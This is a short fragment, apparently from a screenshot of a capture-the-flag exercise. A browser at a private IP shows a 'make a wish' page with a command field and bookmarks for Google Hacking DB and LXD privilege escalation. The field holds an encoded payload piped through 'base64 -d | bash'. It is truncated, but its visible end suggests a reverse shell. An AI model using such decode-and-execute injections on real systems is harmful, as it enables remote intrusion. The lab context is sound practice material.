 192.168.43.219:7331/wish
Google Hacking DB Vigenere Solver - ww… Lxd Privilege Escalatio
Oh you found me then go on make a wish.
This can make all your wishes come true
Execute: 0NCAwPiYx | base64 -d | bash
Submit